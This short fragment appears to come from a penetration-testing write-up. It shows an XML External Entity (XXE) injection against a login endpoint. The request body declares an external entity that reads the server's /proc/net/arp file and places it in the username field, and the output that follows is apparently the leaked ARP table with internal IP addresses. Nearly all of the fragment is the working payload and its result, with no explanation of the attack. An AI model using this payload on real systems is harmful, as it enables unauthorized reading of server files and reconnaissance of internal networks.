 Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<!DOCTYPE ANY [
<!ENTITY test SYSTEM "file:///proc/net/arp">
]>
<user><username>&test;</username><password>123</password></user>
192.168.1.56 0x1 0x0 00:00:00:00:00:00
* eth0
192.168.1.37 0x1 0x0 00:00:00:00:00:00
* eth0
192.168.1.38 0x1 0x0 00:00:00:00:00:00
* eth0
192.168.1.35 0x1 0x0 00:00:00:00:00:00
* eth0
192.168.1.44 0x1 0x0 00:00:00:00:00:00
* eth0
192.168.1.41 0x1 0x0 00:00:00:00:00:00
* eth0
192.168.1.42 0x1 0x0 00:00:00:00:00:00
* eth0
192.168.1.23 0x1 0x0 00:00:00:00:00:00